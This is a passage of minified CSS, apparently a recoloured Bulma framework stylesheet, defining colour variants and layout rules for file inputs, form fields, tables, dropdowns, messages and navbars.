select{width:100%}.select.is-loading::after{margin-top:0;position:absolute;right:0.625em;top:0.625em;transform:none}.select.is-loading.is-small:after{font-size:.75rem}.select.is-loading.is-medium:after{font-size:1.25rem}.select.is-loading.is-large:after{font-size:1.5rem}.file{align-items:stretch;display:flex;justify-content:flex-start;position:relative}.file.is-white .file-cta{background-color:#fff;border-color:transparent;color:#0a0a0a}.file.is-white:hover .file-cta,.file.is-white.is-hovered .file-cta{background-color:#f9f9f9;border-color:transparent;color:#0a0a0a}.file.is-white:focus .file-cta,.file.is-white.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(255,255,255,0.25);color:#0a0a0a}.file.is-white:active .file-cta,.file.is-white.is-active .file-cta{background-color:#f2f2f2;border-color:transparent;color:#0a0a0a}.file.is-black .file-cta{background-color:#0a0a0a;border-color:transparent;color:#fff}.file.is-black:hover .file-cta,.file.is-black.is-hovered .file-cta{background-color:#040404;border-color:transparent;color:#fff}.file.is-black:focus .file-cta,.file.is-black.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(10,10,10,0.25);color:#fff}.file.is-black:active .file-cta,.file.is-black.is-active .file-cta{background-color:#000;border-color:transparent;color:#fff}.file.is-light .file-cta{background-color:#f5f5f5;border-color:transparent;color:#434E55}.file.is-light:hover .file-cta,.file.is-light.is-hovered .file-cta{background-color:#eee;border-color:transparent;color:#434E55}.file.is-light:focus .file-cta,.file.is-light.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(245,245,245,0.25);color:#434E55}.file.is-light:active .file-cta,.file.is-light.is-active .file-cta{background-color:#e8e8e8;border-color:transparent;color:#434E55}.file.is-dark .file-cta{background-color:#434E55;border-color:transparent;color:#f5f5f5}.file.is-dark:hover .file-cta,.file.is-dark.is-hovered .file-cta{background-color:#3d474e;border-color:transparent;color:#f5f5f5}.file.is-dark:focus .file-cta,.file.is-dark.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(67,78,85,0.25);color:#f5f5f5}.file.is-dark:active .file-cta,.file.is-dark.is-active .file-cta{background-color:#384147;border-color:transparent;color:#f5f5f5}.file.is-primary .file-cta{background-color:#00d1b2;border-color:transparent;color:#fff}.file.is-primary:hover .file-cta,.file.is-primary.is-hovered .file-cta{background-color:#00c4a7;border-color:transparent;color:#fff}.file.is-primary:focus .file-cta,.file.is-primary.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(0,209,178,0.25);color:#fff}.file.is-primary:active .file-cta,.file.is-primary.is-active .file-cta{background-color:#00b89c;border-color:transparent;color:#fff}.file.is-link .file-cta{background-color:#434E55;border-color:transparent;color:#fff}.file.is-link:hover .file-cta,.file.is-link.is-hovered .file-cta{background-color:#3d474e;border-color:transparent;color:#fff}.file.is-link:focus .file-cta,.file.is-link.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(67,78,85,0.25);color:#fff}.file.is-link:active .file-cta,.file.is-link.is-active .file-cta{background-color:#384147;border-color:transparent;color:#fff}.file.is-info .file-cta{background-color:#209cee;border-color:transparent;color:#fff}.file.is-info:hover .file-cta,.file.is-info.is-hovered .file-cta{background-color:#1496ed;border-color:transparent;color:#fff}.file.is-info:focus .file-cta,.file.is-info.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(32,156,238,0.25);color:#fff}.file.is-info:active .file-cta,.file.is-info.is-active .file-cta{background-color:#118fe4;border-color:transparent;color:#fff}.file.is-success .file-cta{background-color:#80b5bc;border-color:transparent;color:#fff}.file.is-success:hover .file-cta,.file.is-success.is-hovered .file-cta{background-color:#78b0b8;border-color:transparent;color:#fff}.file.is-success:focus .file-cta,.file.is-success.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(128,181,188,0.25);color:#fff}.file.is-success:active .file-cta,.file.is-success.is-active .file-cta{background-color:#6fabb3;border-color:transparent;color:#fff}.file.is-warning .file-cta{background-color:#ffdd57;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:hover .file-cta,.file.is-warning.is-hovered .file-cta{background-color:#ffdb4a;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:focus .file-cta,.file.is-warning.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(255,221,87,0.25);color:rgba(0,0,0,0.7)}.file.is-warning:active .file-cta,.file.is-warning.is-active .file-cta{background-color:#ffd83d;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-danger .file-cta{background-color:#ef8374;border-color:transparent;color:#fff}.file.is-danger:hover .file-cta,.file.is-danger.is-hovered .file-cta{background-color:#ee7969;border-color:transparent;color:#fff}.file.is-danger:focus .file-cta,.file.is-danger.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(239,131,116,0.25);color:#fff}.file.is-danger:active .file-cta,.file.is-danger.is-active .file-cta{background-color:#ec6f5d;border-color:transparent;color:#fff}.file.is-small{font-size:.75rem}.file.is-medium{font-size:1.25rem}.file.is-medium .file-icon .fa{font-size:21px}.file.is-large{font-size:1.5rem}.file.is-large .file-icon .fa{font-size:28px}.file.has-name .file-cta{border-bottom-right-radius:0;border-top-right-radius:0}.file.has-name .file-name{border-bottom-left-radius:0;border-top-left-radius:0}.file.has-name.is-empty .file-cta{border-radius:10px}.file.has-name.is-empty .file-name{display:none}.file.is-boxed .file-label{flex-direction:column}.file.is-boxed .file-cta{flex-direction:column;height:auto;padding:1em 3em}.file.is-boxed .file-name{border-width:0 1px 1px}.file.is-boxed .file-icon{height:1.5em;width:1.5em}.file.is-boxed .file-icon .fa{font-size:21px}.file.is-boxed.is-small .file-icon .fa{font-size:14px}.file.is-boxed.is-medium .file-icon .fa{font-size:28px}.file.is-boxed.is-large .file-icon .fa{font-size:35px}.file.is-boxed.has-name .file-cta{border-radius:10px 10px 0 0}.file.is-boxed.has-name .file-name{border-radius:0 0 10px 10px;border-width:0 1px 1px}.file.is-centered{justify-content:center}.file.is-fullwidth .file-label{width:100%}.file.is-fullwidth .file-name{flex-grow:1;max-width:none}.file.is-right{justify-content:flex-end}.file.is-right .file-cta{border-radius:0 10px 10px 0}.file.is-right .file-name{border-radius:10px 0 0 10px;border-width:1px 0 1px 1px;order:-1}.file-label{align-items:stretch;display:flex;cursor:pointer;justify-content:flex-start;overflow:hidden;position:relative}.file-label:hover .file-cta{background-color:#ee7969;color:#fff}.file-label:hover .file-name{border-color:#d5d5d5}.file-label:active .file-cta{background-color:#ec6f5d;color:#434E55}.file-label:active .file-name{border-color:#cfcfcf}.file-input{height:100%;left:0;opacity:0;outline:none;position:absolute;top:0;width:100%}.file-cta,.file-name{border-color:#dbdbdb;border-radius:10px;font-size:1em;padding-left:1em;padding-right:1em;white-space:nowrap}.file-cta{background-color:#ef8374;color:#4a4a4a}.file-name{border-color:#dbdbdb;border-style:solid;border-width:1px 1px 1px 0;display:block;max-width:16em;overflow:hidden;text-align:left;text-overflow:ellipsis}.file-icon{align-items:center;display:flex;height:1em;justify-content:center;margin-right:0.5em;width:1em}.file-icon .fa{font-size:14px}.label{color:#434E55;display:block;font-size:1rem;font-weight:700}.label:not(:last-child){margin-bottom:0.5em}.label.is-small{font-size:.75rem}.label.is-medium{font-size:1.25rem}.label.is-large{font-size:1.5rem}.help{display:block;font-size:.75rem;margin-top:0.25rem}.help.is-white{color:#fff}.help.is-black{color:#0a0a0a}.help.is-light{color:#f5f5f5}.help.is-dark{color:#434E55}.help.is-primary{color:#00d1b2}.help.is-link{color:#434E55}.help.is-info{color:#209cee}.help.is-success{color:#80b5bc}.help.is-warning{color:#ffdd57}.help.is-danger{color:#ef8374}.field:not(:last-child){margin-bottom:0.75rem}.field.has-addons{display:flex;justify-content:flex-start}.field.has-addons .control:not(:last-child){margin-right:-1px}.field.has-addons .control:not(:first-child):not(:last-child) .button,.field.has-addons .control:not(:first-child):not(:last-child) .input,.field.has-addons .control:not(:first-child):not(:last-child) .select select{border-radius:0}.field.has-addons .control:first-child:not(:only-child) .button,.field.has-addons .control:first-child:not(:only-child) .input,.field.has-addons .control:first-child:not(:only-child) .select select{border-bottom-right-radius:0;border-top-right-radius:0}.field.has-addons .control:last-child:not(:only-child) .button,.field.has-addons .control:last-child:not(:only-child) .input,.field.has-addons .control:last-child:not(:only-child) .select select{border-bottom-left-radius:0;border-top-left-radius:0}.field.has-addons .control .button:not([disabled]):hover,.field.has-addons .control .button:not([disabled]).is-hovered,.field.has-addons .control .input:not([disabled]):hover,.field.has-addons .control .input:not([disabled]).is-hovered,.field.has-addons .control .select select:not([disabled]):hover,.field.has-addons .control .select select:not([disabled]).is-hovered{z-index:2}.field.has-addons .control .button:not([disabled]):focus,.field.has-addons .control .button:not([disabled]).is-focused,.field.has-addons .control .button:not([disabled]):active,.field.has-addons .control .button:not([disabled]).is-active,.field.has-addons .control .input:not([disabled]):focus,.field.has-addons .control .input:not([disabled]).is-focused,.field.has-addons .control .input:not([disabled]):active,.field.has-addons .control .input:not([disabled]).is-active,.field.has-addons .control .select select:not([disabled]):focus,.field.has-addons .control .select select:not([disabled]).is-focused,.field.has-addons .control .select select:not([disabled]):active,.field.has-addons .control .select select:not([disabled]).is-active{z-index:3}.field.has-addons .control .button:not([disabled]):focus:hover,.field.has-addons .control .button:not([disabled]).is-focused:hover,.field.has-addons .control .button:not([disabled]):active:hover,.field.has-addons .control .button:not([disabled]).is-active:hover,.field.has-addons .control .input:not([disabled]):focus:hover,.field.has-addons .control .input:not([disabled]).is-focused:hover,.field.has-addons .control .input:not([disabled]):active:hover,.field.has-addons .control .input:not([disabled]).is-active:hover,.field.has-addons .control .select select:not([disabled]):focus:hover,.field.has-addons .control .select select:not([disabled]).is-focused:hover,.field.has-addons .control .select select:not([disabled]):active:hover,.field.has-addons .control .select select:not([disabled]).is-active:hover{z-index:4}.field.has-addons .control.is-expanded{flex-grow:1}.field.has-addons.has-addons-centered{justify-content:center}.field.has-addons.has-addons-right{justify-content:flex-end}.field.has-addons.has-addons-fullwidth .control{flex-grow:1;flex-shrink:0}.field.is-grouped{display:flex;justify-content:flex-start}.field.is-grouped>.control{flex-shrink:0}.field.is-grouped>.control:not(:last-child){margin-bottom:0;margin-right:0.75rem}.field.is-grouped>.control.is-expanded{flex-grow:1;flex-shrink:1}.field.is-grouped.is-grouped-centered{justify-content:center}.field.is-grouped.is-grouped-right{justify-content:flex-end}.field.is-grouped.is-grouped-multiline{flex-wrap:wrap}.field.is-grouped.is-grouped-multiline>.control:last-child,.field.is-grouped.is-grouped-multiline>.control:not(:last-child){margin-bottom:0.75rem}.field.is-grouped.is-grouped-multiline:last-child{margin-bottom:-0.75rem}.field.is-grouped.is-grouped-multiline:not(:last-child){margin-bottom:0}@media screen and (min-width: 1008px), print{.field.is-horizontal{display:flex}}.field-label .label{font-size:inherit}@media screen and (max-width: 1007px){.field-label{margin-bottom:0.5rem}}@media screen and (min-width: 1008px), print{.field-label{flex-basis:0;flex-grow:1;flex-shrink:0;margin-right:1.5rem;text-align:right}.field-label.is-small{font-size:.75rem;padding-top:0.375em}.field-label.is-normal{padding-top:0.375em}.field-label.is-medium{font-size:1.25rem;padding-top:0.375em}.field-label.is-large{font-size:1.5rem;padding-top:0.375em}}.field-body .field .field{margin-bottom:0}@media screen and (min-width: 1008px), print{.field-body{display:flex;flex-basis:0;flex-grow:5;flex-shrink:1}.field-body .field{margin-bottom:0}.field-body>.field{flex-shrink:1}.field-body>.field:not(.is-narrow){flex-grow:1}.field-body>.field:not(:last-child){margin-right:0.75rem}}.control{box-sizing:border-box;clear:both;font-size:1rem;position:relative;text-align:left}.control.has-icons-left .input:focus ~ .icon,.control.has-icons-left .select:focus ~ .icon,.control.has-icons-right .input:focus ~ .icon,.control.has-icons-right .select:focus ~ .icon{color:#dedede}.control.has-icons-left .input.is-small ~ .icon,.control.has-icons-left .select.is-small ~ .icon,.control.has-icons-right .input.is-small ~ .icon,.control.has-icons-right .select.is-small ~ .icon{font-size:.75rem}.control.has-icons-left .input.is-medium ~ .icon,.control.has-icons-left .select.is-medium ~ .icon,.control.has-icons-right .input.is-medium ~ .icon,.control.has-icons-right .select.is-medium ~ .icon{font-size:1.25rem}.control.has-icons-left .input.is-large ~ .icon,.control.has-icons-left .select.is-large ~ .icon,.control.has-icons-right .input.is-large ~ .icon,.control.has-icons-right .select.is-large ~ .icon{font-size:1.5rem}.control.has-icons-left .icon,.control.has-icons-right .icon{color:#dbdbdb;height:2.25em;pointer-events:none;position:absolute;top:0;width:2.25em;z-index:4}.control.has-icons-left .input,.control.has-icons-left .select select{padding-left:2.25em}.control.has-icons-left .icon.is-left{left:0}.control.has-icons-right .input,.control.has-icons-right .select select{padding-right:2.25em}.control.has-icons-right .icon.is-right{right:0}.control.is-loading::after{position:absolute !important;right:0.625em;top:0.625em;z-index:4}.control.is-loading.is-small:after{font-size:.75rem}.control.is-loading.is-medium:after{font-size:1.25rem}.control.is-loading.is-large:after{font-size:1.5rem}.icon{align-items:center;display:inline-flex;justify-content:center;height:1.5rem;width:1.5rem}.icon.is-small{height:1rem;width:1rem}.icon.is-medium{height:2rem;width:2rem}.icon.is-large{height:3rem;width:3rem}.table{background-color:#fff;color:#434E55}.table td,.table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:0.5em 0.75em;vertical-align:top}.table td.is-white,.table th.is-white{background-color:#fff;border-color:#fff;color:#0a0a0a}.table td.is-black,.table th.is-black{background-color:#0a0a0a;border-color:#0a0a0a;color:#fff}.table td.is-light,.table th.is-light{background-color:#f5f5f5;border-color:#f5f5f5;color:#434E55}.table td.is-dark,.table th.is-dark{background-color:#434E55;border-color:#434E55;color:#f5f5f5}.table td.is-primary,.table th.is-primary{background-color:#00d1b2;border-color:#00d1b2;color:#fff}.table td.is-link,.table th.is-link{background-color:#434E55;border-color:#434E55;color:#fff}.table td.is-info,.table th.is-info{background-color:#209cee;border-color:#209cee;color:#fff}.table td.is-success,.table th.is-success{background-color:#80b5bc;border-color:#80b5bc;color:#fff}.table td.is-warning,.table th.is-warning{background-color:#ffdd57;border-color:#ffdd57;color:rgba(0,0,0,0.7)}.table td.is-danger,.table th.is-danger{background-color:#ef8374;border-color:#ef8374;color:#fff}.table td.is-narrow,.table th.is-narrow{white-space:nowrap;width:1%}.table td.is-selected,.table th.is-selected{background-color:#00d1b2;color:#fff}.table td.is-selected a,.table td.is-selected strong,.table th.is-selected a,.table th.is-selected strong{color:currentColor}.table th{color:#434E55;text-align:left}.table tr.is-selected{background-color:#00d1b2;color:#fff}.table tr.is-selected a,.table tr.is-selected strong{color:currentColor}.table tr.is-selected td,.table tr.is-selected th{border-color:#fff;color:currentColor}.table thead{background-color:rgba(0,0,0,0)}.table thead td,.table thead th{border-width:0 0 2px;color:#434E55}.table tfoot{background-color:rgba(0,0,0,0)}.table tfoot td,.table tfoot th{border-width:2px 0 0;color:#434E55}.table tbody{background-color:rgba(0,0,0,0)}.table tbody tr:last-child td,.table tbody tr:last-child th{border-bottom-width:0}.table.is-bordered td,.table.is-bordered th{border-width:1px}.table.is-bordered tr:last-child td,.table.is-bordered tr:last-child th{border-bottom-width:1px}.table.is-fullwidth{width:100%}.table.is-hoverable tbody tr:not(.is-selected):hover{background-color:#fafafa}.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover{background-color:#fafafa}.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover:nth-child(even){background-color:#f5f5f5}.table.is-narrow td,.table.is-narrow th{padding:0.25em 0.5em}.table.is-striped tbody tr:not(.is-selected):nth-child(even){background-color:#fafafa}.table-container{-webkit-overflow-scrolling:touch;overflow:auto;overflow-y:hidden;max-width:100%}.dropdown{display:inline-flex;position:relative;vertical-align:top}.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{display:block}.dropdown.is-right .dropdown-menu{left:auto;right:0}.dropdown.is-up .dropdown-menu{bottom:100%;padding-bottom:4px;padding-top:initial;top:auto}.dropdown-menu{display:none;left:0;min-width:12rem;padding-top:4px;position:absolute;top:100%;z-index:20}.dropdown-content{background-color:#ef8374;border-radius:10px;box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);padding-bottom:0.5rem;padding-top:0.5rem}.dropdown-item{color:#fff;display:block;font-size:0.875rem;line-height:1.5;padding:0.375rem 1rem;position:relative}a.dropdown-item,button.dropdown-item{padding-right:3rem;text-align:left;white-space:nowrap;width:100%}a.dropdown-item:hover,button.dropdown-item:hover{background-color:#f5f5f5;color:#0a0a0a}a.dropdown-item.is-active,button.dropdown-item.is-active{background-color:#434E55;color:#fff}.dropdown-divider{background-color:#dbdbdb;border:none;display:block;height:1px;margin:0.5rem 0}.message{background-color:#f5f5f5;border-radius:10px;font-size:1rem}.message strong{color:currentColor}.message a:not(.button):not(.tag):not(.dropdown-item){color:currentColor;text-decoration:underline}.message.is-small{font-size:.75rem}.message.is-medium{font-size:1.25rem}.message.is-large{font-size:1.5rem}.message.is-white{background-color:#fff}.message.is-white .message-header{background-color:#fff;color:#0a0a0a}.message.is-white .message-body{border-color:#fff;color:#4d4d4d}.message.is-black{background-color:#fafafa}.message.is-black .message-header{background-color:#0a0a0a;color:#fff}.message.is-black .message-body{border-color:#0a0a0a;color:#090909}.message.is-light{background-color:#fafafa}.message.is-light .message-header{background-color:#f5f5f5;color:#434E55}.message.is-light .message-body{border-color:#f5f5f5;color:#505050}.message.is-dark{background-color:#f9fafb}.message.is-dark .message-header{background-color:#434E55;color:#f5f5f5}.message.is-dark .message-body{border-color:#434E55;color:#33393d}.message.is-primary{background-color:#f5fffd}.message.is-primary .message-header{background-color:#00d1b2;color:#fff}.message.is-primary .message-body{border-color:#00d1b2;color:#021310}.message.is-link{background-color:#f9fafb}.message.is-link .message-header{background-color:#434E55;color:#fff}.message.is-link .message-body{border-color:#434E55;color:#33393d}.message.is-info{background-color:#f6fbfe}.message.is-info .message-header{background-color:#209cee;color:#fff}.message.is-info .message-body{border-color:#209cee;color:#12537e}.message.is-success{background-color:#f8fbfb}.message.is-success .message-header{background-color:#80b5bc;color:#fff}.message.is-success .message-body{border-color:#80b5bc;color:#3d5255}.message.is-warning{background-color:#fffdf5}.message.is-warning .message-header{background-color:#ffdd57;color:rgba(0,0,0,0.7)}.message.is-warning .message-body{border-color:#ffdd57;color:#3b3108}.message.is-danger{background-color:#fef7f6}.message.is-danger .message-header{background-color:#ef8374;color:#fff}.message.is-danger .message-body{border-color:#ef8374;color:#ad3322}.message-header{align-items:center;background-color:#4a4a4a;border-radius:10px 10px 0 0;color:#fff;display:flex;font-weight:700;justify-content:space-between;line-height:1.25;padding:0.75em 1em;position:relative}.message-header .delete{flex-grow:0;flex-shrink:0;margin-left:0.75em}.message-header+.message-body{border-width:0;border-top-left-radius:0;border-top-right-radius:0}.message-body{border-color:#dbdbdb;border-radius:10px;border-style:solid;border-width:0 0 0 4px;color:#4a4a4a;padding:1.25em 1.5em}.message-body code,.message-body pre{background-color:#fff}.message-body pre code{background-color:rgba(0,0,0,0)}.navbar{background-color:rgba(0,0,0,0);min-height:76px;position:relative;z-index:30}.navbar.is-white{background-color:#fff;color:#0a0a0a}.navbar.is-white .navbar-brand>.navbar-item,.navbar.is-white .navbar-brand .navbar-link{color:#0a0a0a}.navbar.is-white .navbar-brand>a.navbar-item:hover,.navbar.is-white .navbar-brand>a.navbar-item.is-active,.navbar.is-white .navbar-brand .navbar-link:hover,.navbar.is-white .navbar-brand .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-brand .navbar-link::after{border-color:#0a0a0a}.navbar.is-white .navbar-burger{color:#0a0a0a}@media screen and (min-width: 1008px){.navbar.is-white .navbar-start>.navbar-item,.navbar.is-white .navbar-start .navbar-link,.navbar.is-white .navbar-end>.navbar-item,.navbar.is-white .navbar-end .navbar-link{color:#0a0a0a}.navbar.is-white .navbar-start>a.navbar-item:hover,.navbar.is-white .navbar-start>a.navbar-item.is-active,.navbar.is-white .navbar-start .navbar-link:hover,.navbar.is-white .navbar-start .navbar-link.is-active,.navbar.is-white .navbar-end>a.navbar-item:hover,.navbar.is-white .navbar-end>a.navbar-item.is-active,.navbar.is-white .navbar-end .navbar-link:hover,.navbar.is-white .navbar-end .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-start .navbar-link::after,.navbar.is-white .navbar-end .navbar-link::after{border-color:#0a0a0a}.navbar.is-white .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-dropdown a.navbar-item.is-active{background-color:#fff;color:#0a0a0a}}.navbar.is-black{background-color:#0a0a0a;color:#fff}.navbar.is-black .navbar-brand>.navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}.navbar.is-black .navbar-brand>a.navbar-item:hover,.navbar.is-black .navbar-brand>a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-black .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-black .navbar-start>.navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end>.navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}.navbar.is-black .navbar-start>a.navbar-item:hover,.navbar.is-black .navbar-start>a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end>a.navbar-item:hover,.navbar.is-black .navbar-end>a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-black .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link{background-color:#000;color:#fff}.navbar.is-black .navbar-dropdown a.navbar-item.is-active{background-color:#0a0a0a;color:#fff}}.navbar.is-light{background-color:#f5f5f5;color:#434E55}.navbar.is-light .navbar-brand>.navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:#434E55}.navbar.is-light .navbar-brand>a.navbar-item:hover,.navbar.is-light .navbar-brand>a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:#434E55}.navbar.is-light .navbar-brand .navbar-link::after{border-color:#434E55}.navbar.is-light .navbar-burger{color:#434E55}@media screen and (min-width: 1008px){.navbar.is-light .navbar-start>.navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end>.navbar-item,.navbar.is-light .navbar-end .navbar-link{color:#434E55}.navbar.is-light .navbar-start>a.navbar-item:hover,.navbar.is-light .navbar-start>a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end>a.navbar-item:hover,.navbar.is-light .navbar-end>a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:#434E55}.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:#434E55}.navbar.is-light .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link{background-color:#e8e8e8;color:#434E55}.navbar.is-light .navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#434E55}}.navbar.is-dark{background-color:#434E55;color:#f5f5f5}.navbar.is-dark .navbar-brand>.navbar-item,.navbar.is-dark .navbar-brand .navbar-link{color:#f5f5f5}.navbar.is-dark .navbar-brand>a.navbar-item:hover,.navbar.is-dark .navbar-brand>a.navbar-item.is-active,.navbar.is-dark .navbar-brand .navbar-link:hover,.navbar.is-dark .navbar-brand .navbar-link.is-active{background-color:#384147;color:#f5f5f5}.navbar.is-dark .navbar-brand .navbar-link::after{border-color:#f5f5f5}.navbar.is-dark .navbar-burger{color:#f5f5f5}@media screen and (min-width: 1008px){.navbar.is-dark .navbar-start>.navbar-item,.navbar.is-dark .navbar-start .navbar-link,.navbar.is-dark .navbar-end>.navbar-item,.navbar.is-dark .navbar-end .navbar-link{color:#f5f5f5}.navbar.is-dark .navbar-start>a.navbar-item:hover,.navbar.is-dark .navbar-start>a.navbar-item.is-active,.navbar.is-dark .navbar-start .navbar-link:hover,.navbar.is-dark .navbar-start .navbar-link.is-active,.navbar.is-dark .navbar-end>a.navbar-item:hover,.navbar.is-dark .navbar-end>a.navbar-item.is-active,.navbar.is-dark .navbar-end .navbar-link:hover,.navbar.is-dark .navbar-end .navbar-link.is-active{background-color:#384147;color:#f5f5f5}.navbar.is-dark .navbar-start .navbar-link::after,.navbar.is-dark .navbar-end .navbar-link::after{border-color:#f5f5f5}.navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link{background-color:#384147;color:#f5f5f5}.navbar.is-dark .navbar-dropdown a.navbar-item.is-active{background-color:#434E55;color:#f5f5f5}}.navbar.is-primary{background-color:#00d1b2;color:#fff}.navbar.is-primary .navbar-brand>.navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}.navbar.is-primary .navbar-brand>a.navbar-item:hover,.navbar.is-primary .navbar-brand>a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#00b89c;color:#fff}.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-primary .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-primary .navbar-start>.navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end>.navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}.navbar.is-primary .navbar-start>a.navbar-item:hover,.navbar.is-primary .navbar-start>a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end>a.navbar-item:hover,.navbar.is-primary .navbar-end>a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#00b89c;color:#fff}.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link{background-color:#00b89c;color:#fff}.navbar.is-primary .navbar-dropdown a.navbar-item.is-active{background-color:#00d1b2;color:#fff}}.navbar.is-link{background-color:#434E55;color:#fff}.navbar.is-link .navbar-brand>.navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}.navbar.is-link .navbar-brand>a.navbar-item:hover,.navbar.is-link .navbar-brand>a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#384147;color:#fff}.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-link .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-link .navbar-start>.navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end>.navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}.navbar.is-link .navbar-start>a.navbar-item:hover,.navbar.is-link .navbar-start>a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end>a.navbar-item:hover,.navbar.is-link .navbar-end>a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#384147;color:#fff}.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-link .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link{background-color:#384147;color:#fff}.navbar.is-link .navbar-dropdown a.navbar-item.is-active{background-color:#434E55;color:#fff}}.navbar.is-info{background-color:#209cee;color:#fff}.navbar.is-info .navbar-brand>.navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}.navbar.is-info .navbar-brand>a.navbar-item:hover,.navbar.is-info .navbar-brand>a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#118fe4;color:#fff}.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-info .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-info .navbar-start>.navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end>.navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}.navbar.is-info .navbar-start>a.navbar-item:hover,.navbar.is-info .navbar-start>a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end>a.navbar-item:hover,.navbar.is-info .navbar-end>a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#118fe4;color:#fff}.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-info .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-info .navbar-item.has-dropdown.is-active 